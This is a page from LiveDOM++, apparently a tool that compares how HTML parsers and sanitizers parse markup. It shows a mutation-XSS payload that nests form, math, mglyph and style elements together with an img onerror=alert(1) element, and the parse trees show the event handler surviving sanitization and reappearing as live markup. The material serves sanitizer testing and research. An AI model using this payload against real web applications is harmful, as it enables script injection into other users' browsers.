 LiveDOM++
Enter HTML markup below and compare how it is parsed by various parsers and sanitizers.
<form>
<math><mtext>
</form><form>
<mglyph>
<style></math><img src onerror=alert(1)>
Before sanitization
#document
<html html>
<html head />
<html body>
<html form>
#text: " "
<math math>
<math mtext>
#text: " "
<html form>
#text: " "
<html mglyph>
#text: " "
<html style>
#text: "</math><img src onerror=alert(1)>"
Sanitized string
<form>
<math><mtext>
<form>
<mglyph>
<style></math><img src onerror=alert(1)></style></mglyph></form></mtext></math></form>
Sanitized string as DOM
#document
<html html>
<html head />
<html body>
<html form>
#text: " "
<math math>
<math mtext>
#text: " "
<math mglyph>
#text: " "
<math style />
<html img src="" onerror="alert(1)" />